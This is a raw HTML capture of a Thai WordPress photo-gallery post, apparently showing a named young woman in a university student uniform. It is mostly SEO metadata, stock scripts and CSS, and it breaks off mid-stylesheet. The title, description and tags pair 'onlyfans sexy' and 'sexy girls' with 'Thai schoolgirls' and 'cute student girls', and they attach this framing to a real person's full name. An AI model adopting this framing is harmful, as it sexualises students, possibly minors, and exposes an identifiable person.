

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--z3cjakb0c6i.com/%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%99%E0%B8%B5%E0%B9%89%E0%B8%A1%E0%B8%B2%E0%B8%94%E0%B8%B9%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%87-%E0%B9%84%E0%B8%82%E0%B9%88%E0%B8%A1%E0%B8%B8%E0%B8%81-cmcafe/
body_size: 27976
content:
<!doctype html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ</title>
<meta name="description" content="สาวสวยๆ รูปผู้หญิงแซ่บๆ ภาพคนสวยน่ารัก รูปภาพผู้หญิงสวยๆน่ารักๆ วาร์ป tiktok เด็ดๆ วาร์ปสาวสวย สาวๆน่ารัก สาวสวย ไทย สาวเซ็กซี่ สาวน่ารัก สาวเซ็กซี่"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xn--z3cjakb0c6i.com/%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%a1%e0%b8%b2%e0%b8%94%e0%b8%b9%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b8%a1%e0%b8%b8%e0%b8%81-cmcafe/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ" />
<meta property="og:description" content="สาวสวยๆ รูปผู้หญิงแซ่บๆ ภาพคนสวยน่ารัก รูปภาพผู้หญิงสวยๆน่ารักๆ วาร์ป tiktok เด็ดๆ วาร์ปสาวสวย สาวๆน่ารัก สาวสวย ไทย สาวเซ็กซี่ สาวน่ารัก สาวเซ็กซี่" />
<meta property="og:url" content="https://xn--z3cjakb0c6i.com/%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%a1%e0%b8%b2%e0%b8%94%e0%b8%b9%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b8%a1%e0%b8%b8%e0%b8%81-cmcafe/" />
<meta property="og:site_name" content="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ" />
<meta property="article:tag" content="นักศึกษาน่ารัก" />
<meta property="article:tag" content="สาวนักเรียนน่ารัก" />
<meta property="article:section" content="นักเรียนน่ารัก" />
<meta property="og:image" content="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-11-768x1152-1.jpg" />
<meta property="og:image:secure_url" content="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-11-768x1152-1.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="1152" />
<meta property="og:image:alt" content="คราวนี้มาดูน้อง ไข่มุก cmcafe นิลาวัลย์ เอี่ยมเชื้อสวัสดิ์ ในชุดนักศึกษาน่ารักเบาๆ แต่เห็นรอยยิ้มแล้วละลายไปทั้งหัวใจ เหล่าโอตะไม่ควรพลาดเซตนี้เด็ดขาด" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-07-16T09:51:19+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ" />
<meta name="twitter:description" content="สาวสวยๆ รูปผู้หญิงแซ่บๆ ภาพคนสวยน่ารัก รูปภาพผู้หญิงสวยๆน่ารักๆ วาร์ป tiktok เด็ดๆ วาร์ปสาวสวย สาวๆน่ารัก สาวสวย ไทย สาวเซ็กซี่ สาวน่ารัก สาวเซ็กซี่" />
<meta name="twitter:image" content="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/ไข่มุก-11-768x1152-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://xn--z3cjakb0c6i.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://xn--z3cjakb0c6i.com/#logo","url":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/cropped-LOGO\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22_0-768x261-1.png","contentUrl":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/cropped-LOGO\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22_0-768x261-1.png","caption":"admin","inLanguage":"th","width":"768","height":"261"},"image":{"@type":"ImageObject","@id":"https://xn--z3cjakb0c6i.com/#logo","url":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/cropped-LOGO\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22_0-768x261-1.png","contentUrl":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/cropped-LOGO\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22_0-768x261-1.png","caption":"admin","inLanguage":"th","width":"768","height":"261"}},{"@type":"WebSite","@id":"https://xn--z3cjakb0c6i.com/#website","url":"https://xn--z3cjakb0c6i.com","name":"admin","publisher":{"@id":"https://xn--z3cjakb0c6i.com/#person"},"inLanguage":"th"},{"@type":"ImageObject","@id":"https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/\u0e44\u0e02\u0e48\u0e21\u0e38\u0e01-11-768x1152-1.jpg","url":"https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/\u0e44\u0e02\u0e48\u0e21\u0e38\u0e01-11-768x1152-1.jpg","width":"768","height":"1152","inLanguage":"th"},{"@type":"WebPage","@id":"https://xn--z3cjakb0c6i.com/%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%a1%e0%b8%b2%e0%b8%94%e0%b8%b9%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b8%a1%e0%b8%b8%e0%b8%81-cmcafe/#webpage","url":"https://xn--z3cjakb0c6i.com/%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%a1%e0%b8%b2%e0%b8%94%e0%b8%b9%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b8%a1%e0%b8%b8%e0%b8%81-cmcafe/","name":"\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e46 \u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e14\u0e32\u0e27\u0e17\u0e27\u0e34\u0e15 onlyfans sexy \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e44\u0e17\u0e22 \u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19 \u0e27\u0e32\u0e23\u0e4c\u0e1b\u0e2a\u0e32\u0e27\u0e46","datePublished":"2021-07-16T09:51:19+07:00","dateModified":"2021-07-16T09:51:19+07:00","isPartOf":{"@id":"https://xn--z3cjakb0c6i.com/#website"},"primaryImageOfPage":{"@id":"https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/\u0e44\u0e02\u0e48\u0e21\u0e38\u0e01-11-768x1152-1.jpg"},"inLanguage":"th"},{"@type":"Person","@id":"https://xn--z3cjakb0c6i.com/author/admin/","name":"admin","url":"https://xn--z3cjakb0c6i.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c609b9c67295a9b9e3a4992031439d91?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c609b9c67295a9b9e3a4992031439d91?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"th"},"sameAs":["https://xn--z3cjakb0c6i.com"]},{"@type":"BlogPosting","headline":"\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e46 \u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e14\u0e32\u0e27\u0e17\u0e27\u0e34\u0e15 onlyfans sexy \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e44\u0e17\u0e22 \u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19 \u0e27\u0e32\u0e23\u0e4c\u0e1b\u0e2a\u0e32\u0e27\u0e46","datePublished":"2021-07-16T09:51:19+07:00","dateModified":"2021-07-16T09:51:19+07:00","articleSection":"\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01, \u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22, \u0e2a\u0e32\u0e27\u0e46\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01","author":{"@id":"https://xn--z3cjakb0c6i.com/author/admin/","name":"admin"},"publisher":{"@id":"https://xn--z3cjakb0c6i.com/#person"},"description":"\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e46 \u0e23\u0e39\u0e1b\u0e1c\u0e39\u0e49\u0e2b\u0e0d\u0e34\u0e07\u0e41\u0e0b\u0e48\u0e1a\u0e46 \u0e20\u0e32\u0e1e\u0e04\u0e19\u0e2a\u0e27\u0e22\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 \u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e\u0e1c\u0e39\u0e49\u0e2b\u0e0d\u0e34\u0e07\u0e2a\u0e27\u0e22\u0e46\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01\u0e46 \u0e27\u0e32\u0e23\u0e4c\u0e1b tiktok \u0e40\u0e14\u0e47\u0e14\u0e46 \u0e27\u0e32\u0e23\u0e4c\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e2a\u0e32\u0e27\u0e46\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 \u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e44\u0e17\u0e22 \u0e2a\u0e32\u0e27\u0e40\u0e0b\u0e47\u0e01\u0e0b\u0e35\u0e48 \u0e2a\u0e32\u0e27\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 \u0e2a\u0e32\u0e27\u0e40\u0e0b\u0e47\u0e01\u0e0b\u0e35\u0e48","name":"\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e46 \u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e14\u0e32\u0e27\u0e17\u0e27\u0e34\u0e15 onlyfans sexy \u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e44\u0e17\u0e22 \u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19 \u0e27\u0e32\u0e23\u0e4c\u0e1b\u0e2a\u0e32\u0e27\u0e46","@id":"https://xn--z3cjakb0c6i.com/%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%a1%e0%b8%b2%e0%b8%94%e0%b8%b9%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b8%a1%e0%b8%b8%e0%b8%81-cmcafe/#richSnippet","isPartOf":{"@id":"https://xn--z3cjakb0c6i.com/%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%a1%e0%b8%b2%e0%b8%94%e0%b8%b9%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b8%a1%e0%b8%b8%e0%b8%81-cmcafe/#webpage"},"image":{"@id":"https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/\u0e44\u0e02\u0e48\u0e21\u0e38\u0e01-11-768x1152-1.jpg"},"inLanguage":"th","mainEntityOfPage":{"@id":"https://xn--z3cjakb0c6i.com/%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%a1%e0%b8%b2%e0%b8%94%e0%b8%b9%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b8%a1%e0%b8%b8%e0%b8%81-cmcafe/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ &raquo; ฟีด" href="https://xn--z3cjakb0c6i.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ &raquo; ฟีดความเห็น" href="https://xn--z3cjakb0c6i.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ &raquo; คราวนี้มาดูน้อง ไข่มุก cmcafe นิลาวัลย์ เอี่ยมเชื้อสวัสดิ์ ในชุดนักศึกษาน่ารักเบาๆ แต่เห็นรอยยิ้มแล้วละลายไปทั้งหัวใจ เหล่าโอตะไม่ควรพลาดเซตนี้เด็ดขาด ฟีดความเห็น" href="https://xn--z3cjakb0c6i.com/%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%a1%e0%b8%b2%e0%b8%94%e0%b8%b9%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b9%84%e0%b8%82%e0%b9%88%e0%b8%a1%e0%b8%b8%e0%b8%81-cmcafe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--z3cjakb0c6i.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='thirteen-blog-fonts-css' href='https://xn--z3cjakb0c6i.com/wp-content/fonts/bc0505491123157fe4a04310a688993f.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--z3cjakb0c6i.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='hashbar-block-style-css-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #2f3633;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #2c7dfa;--wp--preset--color--green: #07d79c;--wp--preset--color--orange: #ff8737;--wp--preset--color--grey: #82868b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: 